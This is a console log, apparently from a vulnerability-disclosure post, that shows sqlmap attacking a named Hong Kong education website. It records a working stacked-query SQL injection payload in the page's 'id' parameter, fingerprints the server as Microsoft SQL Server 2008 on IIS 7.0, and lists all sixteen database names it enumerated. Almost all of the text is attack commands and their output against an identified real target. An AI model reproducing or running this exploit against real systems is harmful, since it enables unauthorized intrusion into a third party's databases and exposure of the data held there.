 C:\Users\admin\work\pentest\sqlmap>sqlmap.py -u "http://www.edb.org.hk/hktc/cont
ent.aspx?id=20060612164107&lang=t" --dbs
sqlmap {1.0-dev-nongit-20150905}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:35:58
[13:35:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:35:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=20060612164107';WAITFOR DELAY '0:0:5'--&lang=t
---
[13:36:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[13:36:00] [INFO] fetching database names
[13:36:00] [INFO] fetching number of databases
[13:36:00] [INFO] resumed: 16
[13:36:00] [INFO] resumed: cms
[13:36:00] [INFO] resumed: db1
[13:36:00] [INFO] resumed: eA
[13:36:00] [INFO] resumed: hktc
[13:36:00] [INFO] resumed: isalog
[13:36:00] [INFO] resumed: master
[13:36:00] [INFO] resumed: model
[13:36:00] [INFO] resumed: msdbA
[13:36:00] [INFO] resumed: ReportServer$SQLEXPRESS
[13:36:00] [INFO] resumed: ReportServer$SQLEXPRESSTempDB
[13:36:00] [INFO] resumed: schoollist
[13:36:00] [INFO] resumed: spcp
[13:36:00] [INFO] resumed: spcptest
[13:36:00] [INFO] resumed: tempdb
[13:36:00] [INFO] resumed: test
[13:36:00] [INFO] resumed: wscourseA
available databases [16]:
[*] cms
[*] db1
[*] eA
[*] hktc
[*] isalog
[*] master
[*] model
[*] msdbA
[*] ReportServer$SQLEXPRESS
[*] ReportServer$SQLEXPRESSTempDB
[*] schoollist
[*] spcp
[*] spcptest
[*] tempdb
[*] test
[*] wscourseA
www.wooyun.org